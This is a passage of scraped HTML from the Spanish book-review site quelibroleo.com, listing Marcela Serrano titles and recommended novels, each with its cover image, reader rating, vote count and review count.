							     data-toggle="tooltip" data-placement="bottom"
							     title="6,9 / 10 de 10 votos"
							     							     
							     data-id="55176"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/antigua-vida-mia#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			1 crítica
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/antigua-vida-mia"><span>ANTIGUA VIDA MÍA</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/serrano-marcela">SERRANO, MARCELA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/el-albergue-de-las-mujeres-tristes">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1350956844.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.87"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,8 / 10 de 39 votos"
							     							     
							     data-id="36768"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/el-albergue-de-las-mujeres-tristes#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			5 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/el-albergue-de-las-mujeres-tristes"><span>EL ALBERGUE DE LAS M...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/serrano-marcela">SERRANO, MARCELA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/la-novena">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1476781109.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.67"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,6 / 10 de 3 votos"
							     							     
							     data-id="134790"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/la-novena#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			1 crítica
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/la-novena"><span>LA NOVENA</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/serrano-marcela">SERRANO, MARCELA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/nuestra-senora-de-la-soledad">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1398325131.gif" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.50"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,5 / 10 de 4 votos"
							     							     
							     data-id="122458"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/web/public/nuestra-senora-de-la-soledad"><span>NUESTRA SEÑORA DE LA...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/serrano-marcela">SERRANO, MARCELA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/lo-que-esta-en-mi-corazon">
																	<img src="https://quelibroleo.com/web/public/images/libros/9788408076810.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.15"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,1 / 10 de 13 votos"
							     							     
							     data-id="6421"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/lo-que-esta-en-mi-corazon#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			4 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/lo-que-esta-en-mi-corazon"><span>LO QUE ESTÁ EN MI CO...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/serrano-marcela">SERRANO, MARCELA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/la-llorona">
																	<img src="https://quelibroleo.com/web/public/images/libros/9788408076957.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.09"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6 / 10 de 11 votos"
							     							     
							     data-id="3392"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/la-llorona#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			3 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/la-llorona"><span>LA LLORONA</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/serrano-marcela">SERRANO, MARCELA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/dulce-enemiga-mia">
																	<img src="https://quelibroleo.com/web/public/images/libros/9788420413686_04_n.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="5.67"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="5,6 / 10 de 6 votos"
							     							     
							     data-id="115168"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/dulce-enemiga-mia#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			2 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/dulce-enemiga-mia"><span>DULCE ENEMIGA MÍA</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/serrano-marcela">SERRANO, MARCELA</a></small>
									</div>
			</div>
			</div>
</div>
        
                    <div class="carousel libros" data-items="25" data-category="libros">
	<h3>Otros libros que me pueden gustar</h3>
		<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>
	<div class="slides" >
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/la-sombra-del-viento-el-cementerio-de-los-libros-olvidados-1">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1595837535.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.82"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,8 / 10 de 5.578 votos"
							     							     
							     data-id="3201"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/la-sombra-del-viento-el-cementerio-de-los-libros-olvidados-1#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			491 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/la-sombra-del-viento-el-cementerio-de-los-libros-olvidados-1"><span>LA SOMBRA DEL VIENTO...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/ruiz-zafon-carlos">RUIZ ZAFÓN, CARLOS</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/dime-quien-soy-1">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1354461569.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.77"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,7 / 10 de 1.433 votos"
							     							     
							     data-id="22558"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/dime-quien-soy-1#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			202 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/dime-quien-soy-1"><span>DIME QUIÉN SOY</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/navarro-julia">NAVARRO, JULIA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/las-uvas-de-la-ira">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1548756206.png" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.38"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,3 / 10 de 808 votos"
							     							     
							     data-id="4498"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/las-uvas-de-la-ira#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			84 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/las-uvas-de-la-ira"><span>LAS UVAS DE LA IRA</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/steinbeck-john">STEINBECK, JOHN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/el-prisionero-del-cielo-el-cementerio-de-los-libros-olvidados-3">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1354762327.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.54"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 1.281 votos"
							     							     
							     data-id="37223"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/el-prisionero-del-cielo-el-cementerio-de-los-libros-olvidados-3#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			99 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/el-prisionero-del-cielo-el-cementerio-de-los-libros-olvidados-3"><span>EL PRISIONERO DEL CI...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/ruiz-zafon-carlos">RUIZ ZAFÓN, CARLOS</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/el-laberinto-de-los-espiritus-el-cementerio-de-los-libros-olvidados-4">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1479311392.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.41"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,4 / 10 de 566 votos"
							     							     
							     data-id="134298"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/el-laberinto-de-los-espiritus-el-cementerio-de-los-libros-olvidados-4#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			97 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/el-laberinto-de-los-espiritus-el-cementerio-de-los-libros-olvidados-4"><span>EL LABERINTO DE LOS...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/ruiz-zafon-carlos">RUIZ ZAFÓN, CARLOS</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/el-tunel">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1321924616.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.65"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,6 / 10 de 1.058 votos"
							     							     
							     data-id="5350"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/el-tunel#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			90 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/el-tunel"><span>EL TÚNEL</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/sabato-ernesto">SABATO, ERNESTO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/rayuela">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1296486343.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.82"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,8 / 10 de 805 votos"
							     							     
							     data-id="864"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/rayuela#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			79 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/rayuela"><span>RAYUELA</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/cortazar-julio">CORTÁZAR, JULIO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/el-jardin-olvidado">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1276094298.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.60"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,6 / 10 de 951 votos"
							     							     
							     data-id="27125"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/el-jardin-olvidado#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			131 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/el-jardin-olvidado"><span>EL JARDÍN OLVIDADO</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/morton-kate">MORTON, KATE</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/el-alquimista">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1490464613.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.46"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,4 / 10 de 2.376 votos"
							     							     
							     data-id="772"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/el-alquimista#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			166 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/el-alquimista"><span>EL ALQUIMISTA</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/coelho-paulo">COELHO, PAULO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/todo-esto-te-dare">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1477310141.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.62"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,6 / 10 de 708 votos"
							     							     
							     data-id="134933"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/todo-esto-te-dare#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			144 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/todo-esto-te-dare"><span>TODO ESTO TE DARÉ</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/redondo-dolores">REDONDO, DOLORES</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/la-voz-dormida">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1362689538.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.97"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,9 / 10 de 517 votos"
							     							     
							     data-id="682"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/la-voz-dormida#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			64 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/la-voz-dormida"><span>LA VOZ DORMIDA</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/chacon-dulce">CHACÓN, DULCE</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/palmeras-en-la-nieve">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1328113898.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.75"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,7 / 10 de 581 votos"
							     							     
							     data-id="41232"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/palmeras-en-la-nieve#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			93 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/palmeras-en-la-nieve"><span>PALMERAS EN LA NIEVE</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/gabas-luz">GABÁS, LUZ</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/brooklyn-follies">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1666598514.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.57"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 652 votos"
							     							     
							     data-id="189"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/brooklyn-follies#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			58 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/brooklyn-follies"><span>BROOKLYN FOLLIES</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/auster-paul">AUSTER, PAUL</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/mi-planta-de-naranja-lima">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1313336491.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.97"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,9 / 10 de 410 votos"
							     							     
							     data-id="3729"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/mi-planta-de-naranja-lima#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			77 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/mi-planta-de-naranja-lima"><span>MI PLANTA DE NARANJA...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/vasconcelos-jose-mauro-de">VASCONCELOS, JOSÉ MA...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/la-isla-bajo-el-mar">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1363451479.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.57"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 542 votos"
							     							     
							     data-id="18009"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/la-isla-bajo-el-mar#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			61 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/la-isla-bajo-el-mar"><span>LA ISLA BAJO EL MAR</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/allende-isabel">ALLENDE, ISABEL</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/travesuras-de-la-nina-mala">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1655883796.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.72"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,7 / 10 de 469 votos"
							     							     
							     data-id="3722"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/travesuras-de-la-nina-mala#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			60 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/travesuras-de-la-nina-mala"><span>TRAVESURAS DE LA NIÑ...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/vargas-llosa-mario">VARGAS LLOSA, MARIO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/criadas-y-senoras">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1353427407.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.79"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,7 / 10 de 443 votos"
							     							     
							     data-id="19352"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/criadas-y-senoras#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			61 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/criadas-y-senoras"><span>CRIADAS Y SEÑORAS</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/stockett-kathryn">STOCKETT, KATHRYN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/la-ciudad-y-los-perros">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1338219605.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.72"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,7 / 10 de 466 votos"
							     							     
							     data-id="3719"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/la-ciudad-y-los-perros#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			40 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/la-ciudad-y-los-perros"><span>LA CIUDAD Y LOS PERR...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/vargas-llosa-mario">VARGAS LLOSA, MARIO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/relato-de-un-naufrago">
																	<img src="https://quelibroleo.com/web/public/images/libros/9788472230088.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.29"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,2 / 10 de 662 votos"
							     							     
							     data-id="8805"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/relato-de-un-naufrago#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			43 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/relato-de-un-naufrago"><span>RELATO DE UN NÁUFRAG...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/garcia-marquez-gabriel">GARCÍA MÁRQUEZ, GABR...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/el-club-de-la-lucha">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1268587425.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.94"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,9 / 10 de 356 votos"
							     							     
							     data-id="2759"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/el-club-de-la-lucha#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			24 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/el-club-de-la-lucha"><span>EL CLUB DE LA LUCHA</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/palahniuk-chuck">PALAHNIUK, CHUCK</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/historias-de-cronopios-y-de-famas">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1295965880.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.90"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,9 / 10 de 340 votos"
							     							     
							     data-id="865"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/historias-de-cronopios-y-de-famas#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			20 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/historias-de-cronopios-y-de-famas"><span>HISTORIAS DE CRONOPI...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/cortazar-julio">CORTÁZAR, JULIO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/la-perla">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1318675885.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.49"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,4 / 10 de 449 votos"
							     							     
							     data-id="4496"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/la-perla#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			47 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/la-perla"><span>LA PERLA</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/steinbeck-john">STEINBECK, JOHN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/1q84-libro-3">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1315397031.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.45"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,4 / 10 de 424 votos"
							     							     
							     data-id="36897"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/1q84-libro-3#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			37 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/1q84-libro-3"><span>1Q84. Libro 3</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/murakami-haruki">MURAKAMI, HARUKI</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/los-girasoles-ciegos">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1555058584.png" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.34"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,3 / 10 de 443 votos"
							     							     
							     data-id="2441"
								 >
							</div>
												
													<small class="criticas">
								
